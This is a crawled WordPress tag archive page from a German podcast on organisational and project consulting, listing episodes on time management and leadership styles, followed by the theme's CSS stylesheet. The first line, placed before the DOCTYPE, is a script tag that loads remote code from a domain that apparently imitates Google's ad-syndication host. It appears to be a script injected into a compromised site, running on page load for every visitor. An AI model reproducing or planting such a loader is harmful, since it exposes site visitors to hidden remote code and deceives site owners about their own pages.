

--- FILE ---
content_type: text/html
request_url: https://nimm-mich-cc.de/tag/organisation/
body_size: 16817
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 7 | IE 8]>
<html class="ie" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>organisation &#8211; nimm mich cc</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="nimm mich cc &raquo; Feed" href="https://nimm-mich-cc.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="nimm mich cc &raquo; Kommentar-Feed" href="https://nimm-mich-cc.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: nimm mich cc (MP3 Feed)" href="https://nimm-mich-cc.de/feed/mp3/" />
<link rel="alternate" type="application/rss+xml" title="nimm mich cc &raquo; organisation Schlagwort-Feed" href="https://nimm-mich-cc.de/tag/organisation/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nimm-mich-cc.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://nimm-mich-cc.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://nimm-mich-cc.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://nimm-mich-cc.de/wp-includes/css/dist/block-library/style.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='podcast-style-css'  href='https://nimm-mich-cc.de/wp-content/themes/podcast/style.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://nimm-mich-cc.de/wp-content/themes/podcast/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='podcast-webfonts-css'  href='//fonts.googleapis.com/css?family=Josefin%2BSans%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CPoppins%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.4.1' id='podlove_frontend-js'></script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.8' id='podlove-web-player-player-js'></script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.8' id='podlove-web-player-player-cache-js'></script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-content/plugins/strato-assistant/js/cookies.js?ver=5.6.2' id='strato-assistant-wp-cookies-js'></script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-content/themes/podcast/js/jquery.slicknav.min.js?ver=1' id='jquery-slicknav-js'></script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-content/themes/podcast/js/superfish.min.js?ver=1' id='jquery-superfish-js'></script>
<link rel="https://api.w.org/" href="https://nimm-mich-cc.de/wp-json/" /><link rel="alternate" type="application/json" href="https://nimm-mich-cc.de/wp-json/wp/v2/tags/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nimm-mich-cc.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nimm-mich-cc.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.2" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body class="archive tag tag-organisation tag-20 page-sidebar-right theme-color-purple">


<div id="container">

	<div class="site-wrapper-all site-wrapper-boxed">

		<header id="site-masthead" class="site-section site-section-masthead">
			<div class="site-section-wrapper site-section-wrapper-masthead">
				<div id="site-logo">					<p class="site-title"><a href="https://nimm-mich-cc.de/" rel="home">nimm mich cc</a></p>
					<p class="site-description">Der Podcast für Organisations- und Projektberatung</p>
				</div><!-- #site-logo --><!-- ws fix 
			--><div id="site-section-primary-menu">
					<div class="site-navbar-header">

						
					</div><!-- .site-navbar-header -->
					<nav id="site-primary-nav">

									</nav><!-- #site-primary-nav -->
				</div><!-- #site-section-primary-menu -->
			</div><!-- .site-section-wrapper .site-section-wrapper-masthead -->
		</header><!-- #site-masthead .site-section-masthead -->
<main id="site-main">

	<div class="site-page-content">
		<div class="site-section-wrapper site-section-wrapper-main clearfix">

			<div class="site-column site-column-content"><div class="site-column-wrapper clearfix"><!-- .site-column .site-column-1 .site-column-aside --><h1 class="page-title archives-title"><span class="page-title-span">Schlagwort: <span>organisation</span></span></h1><ul class="site-archive-posts">

	<li class="site-archive-post has-post-thumbnail post-110 podcast type-podcast status-publish hentry tag-management tag-organisation tag-zeitmanagement post">

		<div class="site-column-widget-wrapper clearfix">
						<div class="entry-thumbnail">
				<div class="entry-thumbnail-wrapper"><a href="https://nimm-mich-cc.de/uncategorized/nmcc6/" rel="bookmark"><img width="150" height="150" src="https://nimm-mich-cc.de/wp-content/uploads/Nimm-mich-CC_Logo3_anderes_iV2-150x150.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://nimm-mich-cc.de/wp-content/uploads/Nimm-mich-CC_Logo3_anderes_iV2-150x150.png 150w, https://nimm-mich-cc.de/wp-content/uploads/Nimm-mich-CC_Logo3_anderes_iV2-300x300.png 300w, https://nimm-mich-cc.de/wp-content/uploads/Nimm-mich-CC_Logo3_anderes_iV2-1024x1024.png 1024w, https://nimm-mich-cc.de/wp-content/uploads/Nimm-mich-CC_Logo3_anderes_iV2-768x768.png 768w, https://nimm-mich-cc.de/wp-content/uploads/Nimm-mich-CC_Logo3_anderes_iV2-1536x1536.png 1536w, https://nimm-mich-cc.de/wp-content/uploads/Nimm-mich-CC_Logo3_anderes_iV2-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" /></a>				</div><!-- .entry-thumbnail-wrapper -->
			</div><!-- .entry-thumbnail --><!-- ws fix
			--><div class="entry-preview">
				<div class="entry-preview-wrapper clearfix">
										<h2 class="entry-title"><a href="https://nimm-mich-cc.de/uncategorized/nmcc6/">NMCC006 NMCC6 - Zeitmanagement</a></h2>
					<p class="entry-excerpt">Wie nutzen wir die Zeit in Projekten und Organisationen? Wie ist der Umgang mit Pünktlichkeit? Viele Fragen… Weitere LektüreYT: The Philosophy of Time Management &#8211; Brad Aeon &#8211; TEDxConcordiathe balance [&hellip;]</p>
				</div><!-- .entry-preview-wrapper .clearfix -->
			</div><!-- .entry-preview -->
		</div><!-- .site-column-widget-wrapper .clearfix -->

	</li><!-- .site-archive-post --><li class="site-archive-post has-post-thumbnail post-83 podcast type-podcast status-publish hentry tag-erfahrung tag-fuehrung tag-organisation tag-team post">

		<div class="site-column-widget-wrapper clearfix">
						<div class="entry-thumbnail">
				<div class="entry-thumbnail-wrapper"><a href="https://nimm-mich-cc.de/uncategorized/nmcc005/" rel="bookmark"><img width="150" height="150" src="https://nimm-mich-cc.de/wp-content/uploads/Nimm-mich-CC_Logo3_anderes_iV2-150x150.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://nimm-mich-cc.de/wp-content/uploads/Nimm-mich-CC_Logo3_anderes_iV2-150x150.png 150w, https://nimm-mich-cc.de/wp-content/uploads/Nimm-mich-CC_Logo3_anderes_iV2-300x300.png 300w, https://nimm-mich-cc.de/wp-content/uploads/Nimm-mich-CC_Logo3_anderes_iV2-1024x1024.png 1024w, https://nimm-mich-cc.de/wp-content/uploads/Nimm-mich-CC_Logo3_anderes_iV2-768x768.png 768w, https://nimm-mich-cc.de/wp-content/uploads/Nimm-mich-CC_Logo3_anderes_iV2-1536x1536.png 1536w, https://nimm-mich-cc.de/wp-content/uploads/Nimm-mich-CC_Logo3_anderes_iV2-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" /></a>				</div><!-- .entry-thumbnail-wrapper -->
			</div><!-- .entry-thumbnail --><!-- ws fix
			--><div class="entry-preview">
				<div class="entry-preview-wrapper clearfix">
										<h2 class="entry-title"><a href="https://nimm-mich-cc.de/uncategorized/nmcc005/">NMCC005 NMCC5 - Führungsstile</a></h2>
					<p class="entry-excerpt">Wie wird geführt und wie fühlen wir uns dabei; als geführte und als führende Person? Und von wo aus wird geführt? Dieses Thema beschäftigt uns schon lange. Weitere Lektüre6q Blog: [&hellip;]</p>
				</div><!-- .entry-preview-wrapper .clearfix -->
			</div><!-- .entry-preview -->
		</div><!-- .site-column-widget-wrapper .clearfix -->

	</li><!-- .site-archive-post -->	
</ul><!-- .site-archive-posts -->

</div><!-- .site-column-wrapper .clearfix --></div><!-- .site-column .site-column-content --><div class="site-column site-column-aside">

			<div class="site-column-wrapper clearfix">

				<div class="widget widget_search clearfix" id="search-2"><form role="search" method="get" id="searchform" class="searchform" action="https://nimm-mich-cc.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></div>
		<div class="widget widget_recent_entries clearfix" id="recent-posts-2">
		<p class="widget-title">Neueste Beiträge</p>
		<ul>
											<li>
					<a href="https://nimm-mich-cc.de/uncategorized/nmcc007/">NMCC007 NMCC007 - Product Owner:in</a>
									</li>
											<li>
					<a href="https://nimm-mich-cc.de/uncategorized/nmcc6/">NMCC006 NMCC6 - Zeitmanagement</a>
									</li>
											<li>
					<a href="https://nimm-mich-cc.de/uncategorized/nmcc005/">NMCC005 NMCC5 - Führungsstile</a>
									</li>
											<li>
					<a href="https://nimm-mich-cc.de/uncategorized/nmcc-4-scrumguide-2020/">NMCC004 NMCC4 - Scrumguide Update 2020</a>
									</li>
											<li>
					<a href="https://nimm-mich-cc.de/uncategorized/nmcc3-userstories-teil-2/">NMCC003 NMCC3 - Userstories Teil 2</a>
									</li>
					</ul>

		</div><div class="widget widget_recent_comments clearfix" id="recent-comments-2"><p class="widget-title">Neueste Kommentare</p><ul id="recentcomments"></ul></div>
			</div><!-- .site-column-wrapper .clearfix -->

		</div><!-- .site-column .site-column-aside -->
		</div><!-- .site-section-wrapper .site-section-wrapper-main -->
	</div><!-- .site-page-content -->

</main><!-- #site-main -->
	

		<footer id="site-footer" class="site-section site-section-footer">
			<div class="site-section-wrapper site-section-wrapper-footer">

				<div class="site-columns site-columns-footer site-columns-2 clearfix">

					<div class="site-column site-column-1">
						<div class="site-column-wrapper clearfix">
															<div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-content-wrapper"><div class="menu-menuunten-container"><ul id="menu-menuunten" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://nimm-mich-cc.de/impressum/">Impressum</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-29"><a href="https://nimm-mich-cc.de/privacy-policy/">Datenschutzerklärung</a></li>
</ul></div></div><!-- .widget-content-wrapper --></div>													</div><!-- .site-column-wrapper .clearfix -->
					</div><!-- .site-column .site-column-1 --><div class="site-column site-column-2">
						<div class="site-column-wrapper clearfix">
													</div><!-- .site-column-wrapper .clearfix -->
					</div><!-- .site-column .site-column-1 -->
				</div><!-- .site-columns .site-columns-footer .site-columns-2 .clearfix -->

			</div><!-- .site-section-wrapper .site-section-wrapper-footer -->

		</footer><!-- #site-footer .site-section-footer -->
		<div id="site-footer-credit">
			<div class="site-section-wrapper site-section-wrapper-footer-credit">
								<p class="site-credit">Copyright &copy; 2026 nimm mich cc. All Rights Reserved.  <span class="theme-credit">Theme by <a href="https://www.ilovewp.com/" rel="external nofollow designer noopener" target="_blank" title="Podcast WordPress Themes">ILoveWP.com</a></span></p>
			</div><!-- .site-section-wrapper .site-section-wrapper-footer-credit -->
		</div><!-- #site-footer-credit -->

	</div><!-- .site-wrapper-all .site-wrapper-boxed -->

</div><!-- #container -->

<script type='text/javascript' id='podcast-scripts-js-extra'>
/* <![CDATA[ */
var podcastStrings = {"slicknav_menu_home":"Click for Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-content/themes/podcast/js/podcast.js?ver=20180915' id='podcast-scripts-js'></script>
<script type='text/javascript' src='https://nimm-mich-cc.de/wp-includes/js/wp-embed.min.js?ver=5.6.2' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nimm-mich-cc.de/wp-content/themes/podcast/style.css?ver=5.6.2
body_size: 76953
content:
@charset "UTF-8";
/*********************************************************************************************

Theme Name: Podcast
Theme URI: https://www.ilovewp.com/themes/podcast/
Description: Podcast is a free WordPress theme intended for podcasts, youtubers, streamers, radio hosts, comedians, influencers and bloggers. Podcast theme comes with 7 built-in color palettes: black, blue, green, orange, purple, red, teal. The theme let's you put the sidebar on the left or on the right. 
Version: 1.0.9
Requires PHP: 5.6
Tested up to: 5.6
Author: ilovewpcom
Author URI: https://www.ilovewp.com/
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: podcast
Tags: blog, entertainment, news, custom-logo, footer-widgets, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-images, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

**********************************************************************************************

1.  Toolbox CSS  -----------------------  All Theme Files
2.  Page Structure: Header -------------  header.php
3.  Navigation  ------------------------  header.php
4.  Page Structure: Main Content  ------  
5.  Content Blocks ---------------------  
6.  Single Post / Page -----------------  single.php, page.php
7.  Comments Styling  ------------------  comments.php
8.  Page Structure: Footer  ------------  footer.php
9.  Misc  ------------------------------
10. Slicknav Responsive Menu  ----------
11. Additional Color Palettes  ---------
12. Media Queries  ---------------------

0. Normalize

*********************************************************************************************/
/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
html {
  font-size: 16px;
  line-height: 1;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*, *:before, *:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit; }

body {
  margin: 0; }

article,
aside,
footer,
header,
nav,
section {
  display: block; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

figcaption,
figure,
main {
  /* 1 */
  display: block; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */ }

b,
strong {
  font-weight: inherit; }

b,
strong {
  font-weight: bold; }

code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

dfn {
  font-style: italic; }

mark {
  background-color: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

audio,
video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

img {
  border-style: none;
  vertical-align: middle; }

svg:not(:root) {
  overflow: hidden; }

button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

button,
input {
  /* 1 */
  overflow: visible; }

button,
select {
  /* 1 */
  text-transform: none; }

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  padding: 0.35em 0.75em 0.625em; }

legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

textarea {
  overflow: auto; }

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

details,
menu {
  display: block; }

summary {
  display: list-item; }

canvas {
  display: inline-block; }

template {
  display: none; }

[hidden] {
  display: none; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }

.clearfix:after {
  clear: both; }

.clickable {
  cursor: pointer; }

/* Headings */
h1, h2, h3, h4, h5, h6, .widget-title, .archives-title {
  color: #0d0d0d;
  font-family: Poppins, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.3;
  margin: 0; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
  font-weight: normal;
  line-height: 1; }

h1 small, h2 small, h3 small {
  font-size: 65%; }

h4 small, h5 small, h6 small {
  font-size: 75%; }

h1 {
  font-size: 36px; }

h2 {
  font-size: 30px; }

h3 {
  font-size: 24px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 18px; }

h6 {
  font-size: 16px; }

/* Tables */
table {
  border-top: 0;
  margin-bottom: 2em;
  position: relative;
  table-layout: fixed;
  width: 100%;
  z-index: 1; }

table th {
  text-align: left; }

table tr {
  border-bottom: 1px solid #F0F0F0; }

table th,
table td {
  font-family: inherit;
  font-size: inherit;
  padding: 0.8125rem 1.25rem;
  vertical-align: middle; }

.floatleft {
  float: left; }

.floatright {
  float: right; }

.sticky, .bypostauthor {
  position: relative; }

ul, ol {
  list-style-type: none;
  margin: 0;
  padding: 0; }

ul ul, ol ol, ul ol, ol ul {
  margin: 0; }

/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/*--------------------------------------------------------------
3.0 Alignments
--------------------------------------------------------------*/
.entry-content .alignleft,
.textwidget .alignleft {
  display: inline;
  float: left;
  margin-right: 2.5rem;
  margin-left: 0; }

.entry-content .alignright,
.textwidget .alignright {
  display: inline;
  float: right;
  margin-right: 0;
  margin-left: 2.5rem; }

.entry-content .aligncenter,
.textwidget .aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
4.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #333;
  font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif;
  font-size: 15px;
  font-size: 0.9375rem;
  font-weight: 400;
  line-height: 1.66; }

p {
  margin: 0;
  padding: 0; }

dfn,
cite,
em,
i {
  font-style: italic; }

blockquote {
  color: #666;
  font-size: 1rem;
  font-size: 1.125rem;
  font-style: italic;
  line-height: 1.7;
  margin: 0;
  overflow: hidden;
  padding: 0; }

blockquote cite {
  display: block;
  font-style: normal;
  font-weight: 600;
  margin-top: 0.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem; }

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark,
ins {
  background: #eee;
  text-decoration: none; }

big {
  font-size: 125%; }

blockquote {
  quotes: "" ""; }

q {
  quotes: "“" "”" "‘" "’"; }

blockquote:before,
blockquote:after {
  content: ""; }

:focus {
  outline: none; }

/* Typography for Arabic Font */
html[lang="ar"] body,
html[lang="ar"] button,
html[lang="ar"] input,
html[lang="ar"] select,
html[lang="ar"] textarea,
html[lang="ary"] body,
html[lang="ary"] button,
html[lang="ary"] input,
html[lang="ary"] select,
html[lang="ary"] textarea,
html[lang="azb"] body,
html[lang="azb"] button,
html[lang="azb"] input,
html[lang="azb"] select,
html[lang="azb"] textarea,
html[lang="fa-IR"] body,
html[lang="fa-IR"] button,
html[lang="fa-IR"] input,
html[lang="fa-IR"] select,
html[lang="fa-IR"] textarea,
html[lang="haz"] body,
html[lang="haz"] button,
html[lang="haz"] input,
html[lang="haz"] select,
html[lang="haz"] textarea,
html[lang="ps"] body,
html[lang="ps"] button,
html[lang="ps"] input,
html[lang="ps"] select,
html[lang="ps"] textarea,
html[lang="ur"] body,
html[lang="ur"] button,
html[lang="ur"] input,
html[lang="ur"] select,
html[lang="ur"] textarea {
  font-family: Tahoma, Arial, sans-serif; }

html[lang="ar"] h1,
html[lang="ar"] h2,
html[lang="ar"] h3,
html[lang="ar"] h4,
html[lang="ar"] h5,
html[lang="ar"] h6,
html[lang="ary"] h1,
html[lang="ary"] h2,
html[lang="ary"] h3,
html[lang="ary"] h4,
html[lang="ary"] h5,
html[lang="ary"] h6,
html[lang="azb"] h1,
html[lang="azb"] h2,
html[lang="azb"] h3,
html[lang="azb"] h4,
html[lang="azb"] h5,
html[lang="azb"] h6,
html[lang="fa-IR"] h1,
html[lang="fa-IR"] h2,
html[lang="fa-IR"] h3,
html[lang="fa-IR"] h4,
html[lang="fa-IR"] h5,
html[lang="fa-IR"] h6,
html[lang="haz"] h1,
html[lang="haz"] h2,
html[lang="haz"] h3,
html[lang="haz"] h4,
html[lang="haz"] h5,
html[lang="haz"] h6,
html[lang="ps"] h1,
html[lang="ps"] h2,
html[lang="ps"] h3,
html[lang="ps"] h4,
html[lang="ps"] h5,
html[lang="ps"] h6,
html[lang="ur"] h1,
html[lang="ur"] h2,
html[lang="ur"] h3,
html[lang="ur"] h4,
html[lang="ur"] h5,
html[lang="ur"] h6 {
  font-weight: 700; }

/* Typography for Chinese Font */
html[lang^="zh-"] body,
html[lang^="zh-"] button,
html[lang^="zh-"] input,
html[lang^="zh-"] select,
html[lang^="zh-"] textarea {
  font-family: "PingFang TC", "Helvetica Neue", Helvetica, STHeitiTC-Light, Arial, sans-serif; }

html[lang="zh-CN"] body,
html[lang="zh-CN"] button,
html[lang="zh-CN"] input,
html[lang="zh-CN"] select,
html[lang="zh-CN"] textarea {
  font-family: "PingFang SC", "Helvetica Neue", Helvetica, STHeitiSC-Light, Arial, sans-serif; }

html[lang^="zh-"] h1,
html[lang^="zh-"] h2,
html[lang^="zh-"] h3,
html[lang^="zh-"] h4,
html[lang^="zh-"] h5,
html[lang^="zh-"] h6 {
  font-weight: 700; }

/* Typography for Cyrillic Font */
html[lang="bg-BG"] body,
html[lang="bg-BG"] button,
html[lang="bg-BG"] input,
html[lang="bg-BG"] select,
html[lang="bg-BG"] textarea,
html[lang="ru-RU"] body,
html[lang="ru-RU"] button,
html[lang="ru-RU"] input,
html[lang="ru-RU"] select,
html[lang="ru-RU"] textarea,
html[lang="uk"] body,
html[lang="uk"] button,
html[lang="uk"] input,
html[lang="uk"] select,
html[lang="uk"] textarea {
  font-family: "Helvetica Neue", Helvetica, "Segoe UI", Arial, sans-serif; }

html[lang="bg-BG"] h1,
html[lang="bg-BG"] h2,
html[lang="bg-BG"] h3,
html[lang="bg-BG"] h4,
html[lang="bg-BG"] h5,
html[lang="bg-BG"] h6,
html[lang="ru-RU"] h1,
html[lang="ru-RU"] h2,
html[lang="ru-RU"] h3,
html[lang="ru-RU"] h4,
html[lang="ru-RU"] h5,
html[lang="ru-RU"] h6,
html[lang="uk"] h1,
html[lang="uk"] h2,
html[lang="uk"] h3,
html[lang="uk"] h4,
html[lang="uk"] h5,
html[lang="uk"] h6 {
  font-weight: 700;
  line-height: 1.2; }

/* Typography for Devanagari Font */
html[lang="bn-BD"] body,
html[lang="bn-BD"] button,
html[lang="bn-BD"] input,
html[lang="bn-BD"] select,
html[lang="bn-BD"] textarea,
html[lang="hi-IN"] body,
html[lang="hi-IN"] button,
html[lang="hi-IN"] input,
html[lang="hi-IN"] select,
html[lang="hi-IN"] textarea,
html[lang="mr-IN"] body,
html[lang="mr-IN"] button,
html[lang="mr-IN"] input,
html[lang="mr-IN"] select,
html[lang="mr-IN"] textarea {
  font-family: Arial, sans-serif; }

html[lang="bn-BD"] h1,
html[lang="bn-BD"] h2,
html[lang="bn-BD"] h3,
html[lang="bn-BD"] h4,
html[lang="bn-BD"] h5,
html[lang="bn-BD"] h6,
html[lang="hi-IN"] h1,
html[lang="hi-IN"] h2,
html[lang="hi-IN"] h3,
html[lang="hi-IN"] h4,
html[lang="hi-IN"] h5,
html[lang="hi-IN"] h6,
html[lang="mr-IN"] h1,
html[lang="mr-IN"] h2,
html[lang="mr-IN"] h3,
html[lang="mr-IN"] h4,
html[lang="mr-IN"] h5,
html[lang="mr-IN"] h6 {
  font-weight: 700; }

/* Typography for Greek Font */
html[lang="el"] body,
html[lang="el"] button,
html[lang="el"] input,
html[lang="el"] select,
html[lang="el"] textarea {
